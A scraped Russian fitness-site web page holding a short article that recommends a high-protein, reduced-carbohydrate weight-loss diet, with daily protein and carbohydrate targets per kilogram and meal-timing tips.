.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-6939 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-6939" class="post-6939 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition linktag-dieta-dlya-pohudeniya">
   <h1 class="post-title">Белковая диета для похудения – полезное решение</h1>
   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/nutrition" >Питание</a> » <span class="breadcrumb_last" aria-current="page">Белковая диета для похудения – полезное решение</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1057,32,1095,1077,1084,32,1078,1077,32,1084,1099,32,1080,1084,1077,1077,1084,32,1076,1077,1083,1086,63,34,62,1057,32,1095,1077,1084,32,1078,1077,32,1084,1099,32,1080,1084,1077,1077,1084,32,1076,1077,1083,1086,63,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1056,1072,1094,1080,1086,1085,32,1087,1080,1090,1072,1085,1080,1103,34,62,1056,1072,1094,1080,1086,1085,32,1087,1080,1090,1072,1085,1080,1103,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Сбросить вес без абсолютного вреда для здоровья возможно! Не старайтесь похудеть с помощью диет знаменитостей или голоданием, а попробуйте белковую диету.</p><p style="text-align: center;">
<img data-flat-attr="yes" class="aligncenter  wp-image-6940" alt="белковая диета для похудения" src="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-01.jpg" width="446" height="320" /></p><h2><span class="ez-toc-section" id="i">С чем же мы имеем дело?</span></h2><p style="text-align: left;">Белковая диета для похудения признана одной из самых безопасных и эффективных. Она предлагает вам только здоровое питание, которое избавит вас от чувства голода и будет поддерживать мышцы после физической нагрузки. Именно поэтому белковая диета отлично подходит при занятиях спортом.</p><div class="flat_ads_block" id="flat_ads_block_id_2"><div class="wrap_flat_ads_block"><div id="content_rb_6796" class="content_rb" data-id="6796"></div>
<div style="margin-bottom: 20px;"></div>
</div></div><p style="text-align: left;">Из названия «белковая диета» вы можете сделать вывод, что есть нужно только белки, но это абсолютно не так. Действительно, есть диеты, которые предлагают питаться только белковыми продуктами и практически исключить углеводы. Это неправильный выход, опасный для здоровья.</p><div class="flat_ads_block" id="flat_ads_block_id_5"><div class="wrap_flat_ads_block"><div id="content_rb_5990" class="content_rb" data-id="5990"></div>
<div style="margin-bottom: 20px;"></div></div></div><ul>
<li>Полное отсутствие углеводов нарушает работу организма, приводит к упадку сил и ухудшению настроения.</li>
<li>Для тех, кто занимается бодибилдингом, полное исключение углеводов может привести к значительному снижению рабочих весов и снижению работоспособности и выносливости, так как углеводы дают нам необходимую энергию для тренировок.</li>
<li>К тому же, углеводы содержатся в овощах и фруктах, которые необходимы в качестве источника витаминов и клетчатки для правильного пищеварения.</li>
</ul><p style="text-align: left;">Именно поэтому разумнее называть эту диеты белково-углеводная диета, так как мы не будет полностью исключать углеводы.</p><h2><span class="ez-toc-section" id="i-2">Рацион питания</span></h2><div class="flat_ads_block" id="flat_ads_block_id_37"><div class="wrap_flat_ads_block"><div id="content_rb_17170" class="content_rb" data-id="17170"></div>
<div style="margin-bottom: 20px;"></div></div></div><p>
<img data-flat-attr="yes" class="aligncenter  wp-image-6941" alt="меню" src="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-02.jpg" width="400" height="267" srcset="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-02.jpg 400w, https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-02-300x200.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p><div class="flat_ads_block" id="flat_ads_block_id_21"><div class="wrap_flat_ads_block"><div id="content_rb_5999" class="content_rb" data-id="5999"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">Меню диеты будет в большинстве представлено белковыми продуктами, такими как рыба, мясо, птица, куриные яйца, творог, кефир, молоко, сыр. Белка необходимо употреблять примерно 4 грамма на килограмм «сухой» массы тела. То есть, если вы весите 70 кг и в вашем организме примерно 20% жира, то «сухой» массы у вас остаётся 56 кг, а значит, ваша норма – 224 грамма белка.</p><p style="text-align: left;">Углеводы должны быть сокращены и в своём преимуществе должны быть медленными, то есть каши, отруби, бобовые, овощи, малосладкие фрукты, ржаной хлеб. Количество углеводов не должно превышать 1 грамма на килограмм массы тела. То есть для человека в 70 кг норма составляет 70 грамм.</p><p style="text-align: left;">Плюс ко всему сказанному, старайтесь пить не менее 2 литров воды в день, кушать маленькими порциями 5-6 раз в сутки. Углеводы желательно есть в первой половине дня, а к вечеру заменить их белковой пищей.</p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p style="text-align: left;">Вот такие достаточно простые правила необходимо соблюдать, чтобы избавиться от лишнего веса безопасно и эффективно.</p><div class="flat_ads_block" id="flat_ads_block_id_22"><div class="wrap_flat_ads_block"><div id="content_rb_6004" class="content_rb" data-id="6004"></div>
<div style="margin-bottom: 20px;"></div><center><div id="content_rb_6874" class="content_rb" data-id="6874"></div>
<div style="margin-bottom: 20px;"></div></center></div></div>
<div class="flat_ads_block" style="padding-bottom:0px;position:fixed;top:calc(100% + 22px);transform-origin:center;transform:translateY(0) translateX(-50%);transition:all 1s ease;z-index:998;left:50%;" id="flat_ads_block_id_20"><div class="flat_slide_cross"></div></div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}.bottom_slide_flat_panel{transform:translateY(calc(-100% - 22px)) translateX(-50%)!important}#flat_ads_block_id_20 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_20 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							<div class="flat_ads_block" style="bottom:0px;position:fixed;left:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_29"><div class="flat_slide_cross"></div><div class="wrap_flat_ads_block"><div id="content_rb_8441" class="content_rb" data-id="8441"></div></div>
<script type="text/javascript">
	function flat_jQuery_is_load_29(){
		var bool_flat_slide_panel = true;
		jQuery(window).scroll(function(){
			if(jQuery(this).scrollTop() > 3000 && bool_flat_slide_panel == true){
				jQuery("#flat_ads_block_id_29").addClass("left_slide_flat_panel");
			}else{
				jQuery("#flat_ads_block_id_29").removeClass("left_slide_flat_panel");
			}
		});
		jQuery('body').on('click','#flat_ads_block_id_29 .flat_slide_cross',function(e){
			jQuery("#flat_ads_block_id_29").removeClass("left_slide_flat_panel");
			bool_flat_slide_panel = false;
		});
	}
	function flat_jQuery_loading_29(){
		if(window.jQuery){
			flat_jQuery_is_load_29();
		}else{
			setTimeout(function() { flat_jQuery_loading_29() }, 50);
		}
	}
	flat_jQuery_loading_29();
</script>
						</div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_29 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;left:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_29 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 4&nbsp;335 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%91%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%E2%80%93+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5&url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html&text=%D0%91%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%E2%80%93+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5"></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%E2%80%93+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%E2%80%93+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Другие диеты для похудения:</div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/kak-pohudet-za-5-nedel.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/kak-pohudet-za-5-nedel.html">Как похудеть за 5 недель: эффективная программа</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-dlya-pohudeniya-zhivota-i-bokov-dlya-zhenshhin-menyu-na-nedelyu.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-dlya-pohudeniya-zhivota-i-bokov-dlya-zhenshhin-menyu-na-nedelyu.html">Диета для похудения живота и боков для женщин – меню на неделю</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/yaponskaya-dieta-na-14-dnej-menyu-i-shema.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/yaponskaya-dieta-na-14-dnej-menyu-i-shema.html">Японская диета на 14 дней – меню и схема</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/theory/kak-pohudet-za-2-mesyatsa-na-10-kg.html"><div class="similar-post-title"><a href="https://kandeleria.ru/theory/kak-pohudet-za-2-mesyatsa-na-10-kg.html">Как похудеть за 2 месяца на 10 кг?</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/kremlyovskaya-dieta-otzyvy-i-rezultaty-s-foto.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/kremlyovskaya-dieta-otzyvy-i-rezultaty-s-foto.html">Кремлёвская диета – отзывы и результаты с фото</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/yaponskaya-dieta-otzyvy-i-rezultaty.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/yaponskaya-dieta-otzyvy-i-rezultaty.html">Японская диета – отзывы и результаты</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nutrition/belkovaya-dieta.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 6939);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2026 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
